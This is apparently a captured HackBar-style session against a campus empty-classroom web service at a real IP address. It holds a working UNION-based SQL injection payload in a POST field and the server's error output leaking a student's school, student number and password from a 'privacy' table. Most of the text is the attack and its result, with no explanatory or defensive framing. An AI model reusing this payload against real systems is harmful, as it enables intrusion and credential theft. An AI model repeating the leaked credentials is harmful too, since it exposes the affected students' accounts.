 Load URL
http://112.124.56.216:8080/Super/EmptyClassroom/findEmptyClass.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
campus=test&schoolId=12005&selectType=101&hasPeriod=0&beginYear=2014&term=1&tableType=3&dateStart=2015-1-1' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT('result:',(select concat(' school:',schoolName,' username:',studentNumber,' password:',studentPassword) from test_system.privacy limit
0,1)),NULL,NULL,NULL,NULL#&classroomType=test
{"cause":"java.sql.SQLException: Invalid value for getInt() - 'result: school:广州大学华软软件学院 username:0940112143 password:0216'","message":"StatementCallback;
SQL [SELECT * FROM emptyclassmessage_fromschool WHERE schoolId = 12005 AND classid IN (SELECT id FROM emptyclassroom_fromschool WHERE schoolId = 12005 AND campus =
'test' AND classroomType = 'test' )AND beginYear = 2014 AND term = 1 AND dateStart = '2015-1-1' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT('result:',(select concat(' school:',schoolName,' username:',studentNumber,' password:',studentPassword) from
test_system.privacy limit 0,1)),NULL,NULL,NULL,NULL#' ORDER BY sectionStart,sectionEnd]; Invalid value for getInt() - 'result: school:广州大学华软软件学院
username:09401 password '; nested exception is java.sql.SQLException: Invalid value for getInt() - 'result: school:广州大学华软软件学院 username:09401
password '","stackTrace":"[Ljava.lang.StackTraceElement;@2912d49f","title":"提示"}